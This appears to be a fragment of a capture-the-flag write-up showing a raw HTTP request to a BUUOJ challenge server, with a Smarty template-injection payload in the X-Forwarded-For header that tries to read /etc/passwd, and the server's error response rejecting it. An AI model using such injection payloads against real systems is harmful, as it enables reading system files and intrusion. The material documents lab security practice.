 GET / HTTP/1.1
Host: node3.buuoj.cn:28077
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
X-Forwarded-For:{self::getStreamVariable("file:///etc/passwd")}
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 20 Aug 2020 15:42:43 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 541
<br />
<b>Fatal error</b>:  Uncaught  --&gt; Smarty Compiler: Syntax error in template
&quot;string:&lt;html lang=&quot;en&quot;&gt;&lt;head&gt;&lt;meta
http-equiv=&quot;...&quot;  on line 12 &quot;&lt;div
style=&quot;float:right;margin-top:30px;&quot;&gt;Current
IP:{self::getStreamVariable(&quot;file:///etc/passwd&quot;)} &lt;/div&gt;&quot;
static class 'self' is undefined or not allowed by security setting &lt;--
thrown in
<b>/var/www/html/smarty/libs/sysplugins/smarty_internal_templatecompilerbase.ph
p</b> on line <b>12</b><br />
白帽子搞安全